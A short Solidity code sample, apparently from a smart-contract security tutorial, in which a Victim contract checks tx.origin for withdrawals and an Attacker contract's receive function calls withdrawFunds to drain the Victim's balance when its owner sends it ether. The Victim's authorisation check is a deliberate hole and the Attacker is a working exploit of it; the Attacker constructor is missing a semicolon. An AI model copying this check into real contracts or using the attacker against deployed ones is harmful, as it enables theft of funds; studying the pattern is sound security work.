 contract Victim {
    address public owner;

    constructor() {
        owner = msg.sender;
    }

    receive() external payable{}

    function withdrawFunds(address to) public {
        require(tx.origin == owner);
        uint contractBalance = address(this).balance;
        (bool suceed,)=to.call{value:contractBalance}("");
        require(suceed,"Failed withdrawal");
    }
}

contract Attacker {
    address public owner;
    Victim victim;
    constructor(address _victim) {
        owner = payable(msg.sender);
        victim = Victim(_victim)
    }

    receive() external payable {
        victim.withdrawFunds(owner);
    }

}